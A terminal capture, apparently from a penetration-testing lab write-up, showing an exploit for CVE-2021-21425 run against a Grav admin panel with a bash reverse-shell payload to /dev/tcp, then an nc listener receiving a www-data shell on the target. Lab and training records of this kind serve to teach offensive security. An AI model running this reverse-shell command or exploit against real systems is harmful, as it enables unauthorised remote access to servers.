 ┌──(storm㉿kali)-[~/Documents/Machines/Astronaut/CVE-2021-21425]
└─$ python3 exploit.py -c 'bash -i >& /dev/tcp/192.168.45.198/1337 0>&1' -t http://192.168.247.12
/grav-admin
hello hacker
creating session
getting nonce
got nonce
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(storm㉿kali)-[~/Documents/Machines/Astronaut/CVE-2021-21425]
└─$
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.247.12] 56340
bash: cannot set terminal process group (1884): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ dir
dir
assets CODE_OF_CONDUCT.md index.php robots.txt vendor
backup composer.json LICENSE.txt SECURITY.md webserver-configs
bin composer.lock logs system
cache CONTRIBUTING.md now.json tmp
CHANGELOG.md images README.md user
www-data@gravity:~/html/grav-admin$ whoami
whoami
www-data